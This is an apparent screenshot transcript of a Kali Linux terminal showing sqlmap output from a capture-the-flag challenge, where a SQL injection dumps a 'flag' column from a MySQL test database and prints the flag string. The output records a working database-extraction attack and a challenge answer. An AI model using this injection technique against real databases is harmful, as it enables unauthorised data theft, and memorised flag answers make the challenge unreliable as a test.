 dc@kali01: ~/Desktop
File Actions Edit View Help
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[22:33:22] [INFO] fetching entries of column(s) 'flag' for table 'test_tb' in
database 'test_db'
[22:33:22] [INFO] resumed: 'NSSCTF{20603d2c-aba3-428e-8f90-9153045ddaf6}'
Database: test_db
Table: test_tb
[1 entry]
+----------------------------------------------+
| flag |
+----------------------------------------------+
| NSSCTF{20603d2c-aba3-428e-8f90-9153045ddaf6} |
+----------------------------------------------+
[22:33:22] [INFO] table 'test_db.test_tb' dumped to CSV file '/home/dc/.local
/share/sqlmap/output/1.14.71.254/dump/test_db/test_tb.csv'
[22:33:22] [INFO] fetched data logged to text files under '/home/dc/.local/sh
are/sqlmap/output/1.14.71.254'
[*] ending @ 22:33:22 /2021-10-19/
KALI